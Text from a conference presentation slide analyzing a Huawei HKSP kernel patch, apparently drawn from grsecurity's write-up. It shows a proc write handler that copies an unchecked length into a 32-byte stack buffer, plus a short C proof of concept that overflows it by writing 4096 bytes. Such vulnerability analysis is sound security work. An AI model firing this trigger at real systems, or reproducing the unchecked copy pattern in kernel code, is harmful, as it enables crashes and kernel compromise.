 CodeIO - CYDEF 2020 - Googl
docs.google.com/presentation/d/1EMGEx3mSqofx5zyDj4XCpNvSXJPHecLL0AX-mU4_zg0/edit#slide=id.p
S
“HKSP” Bugs
“In the patch, a /proc/ksguard/state entry is created.
Giving a hint to the level of review of the code, every
time this entry is opened or closed, the following
lines referencing a nonexistent filename are output
to dmesg:
open /proc/ksg_state_proc ok.
close /proc/ksg_state_proc ok.”
state_proc = proc_create("state", 0777, ksg_proc, &ksg_state_ops);
RWX with no functional read operation and no need to execute
Buffer Overflow POC:
char buf[4096] = { };
int fd = open("/proc/ksguard/state", O_WRONLY);
if (fd >= 0) {
write(fd, buf, sizeof(buf));
close(fd);
}
return 0;
Never used
static ssize_t ksg_state_write(struct file *file, const char __user *buf,
size_t len, loff_t *offset)
{
u64 value;
char tmp[32];
size_t n = 0;
32 byte
buff
Value of
len
never
checked
if (copy_from_user(tmp, buf, len))
return -1;
value = simple_strtoul(tmp, '\0', 10);
switch (value) {
case 1:
ksg_check_keyboard();
break;
case 2:
ksg_check_nf();
break;
case 3:
ksg_check_pointer();
break;
case 4:
ksg_check_sct();
break;
default:
break;
}
*offset += len;
n += len;
return len;
}
if tmp > 32:
Trivial kernel stack
buffer overflow
from accessible
from userland
if tmp == 0 || tmp
== 32:
Oracle for uninitialized
tmp memory or memory
adjacent to tmp
Source: https://grsecurity.net/huawei_hksp_introduces_trivially_exploitable_vulnerability